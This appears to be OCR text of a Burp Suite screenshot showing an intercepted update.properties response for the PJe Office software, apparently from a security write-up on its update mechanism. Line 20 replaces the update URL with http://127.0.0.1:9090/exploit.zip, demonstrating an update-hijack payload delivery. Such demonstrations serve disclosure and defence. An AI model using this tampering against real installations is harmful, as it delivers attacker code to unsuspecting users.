 Burp Suite Community Edition v2020.11.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Response from http://cnj-pje-programs.s3-sa-east-1.amazonaws.com:80/pje-office/update.properties [52.95.164.19]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 x-amz-id-2:
3 x-amz-request-id: 13DB494C081EECD3
4 Date: Mon, 25 Jan 2021 02:41:16 GMT
5 Last-Modified: Mon, 05 Oct 2020 19:41:39 GMT
6 ETag: "28fe7975c269527882eca1b4bc3bff3c"
7 Accept-Ranges: bytes
8 Content-Type: binary/octet-stream
9 Content-Length: 666
10 Server: AmazonS3
11 Connection: close
12
13 #
14 #Mon Aug 03 19:00:50 BRT 2020
15 update.arquivos.hash.original-pjeOfficeAtualizador.jar=b06a47b3b1be6aa63c370055bfe58e5e
16 app.version=1.0.20
17 update.arquivos.hash.pjeOffice.properties=9b8bc0772522a54cbc380446fa3a1628
18 update.arquivos.hash.pjeOfficeAtualizador.jar=8afe295fc3d6a0d627c281cbcf543dda
19 update.arquivos.hash.pjeOffice.jar=f4d6d7becea9d38b17cbd97e981a9a25
20 update.url=http\://127.0.0.1:9090/exploit.zip
21 update.arquivos.hash.original-pjeOffice.jar=f71809c5b523326a41d62fb3d78dac5a
22 update.arquivos.hash.update.properties=3109b1fe8a52f1f9bcaa4bf4d35871df
23 update.hash=65d2e32e86d489039e0c1e059242a76c
24